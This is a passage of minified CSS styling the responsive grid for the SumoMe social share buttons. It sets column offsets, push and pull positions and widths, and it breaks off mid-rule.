div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-column.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-columns.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-small-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-small-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-column.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-columns.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-small-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-small-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-column.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-columns.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-small-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-small-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge 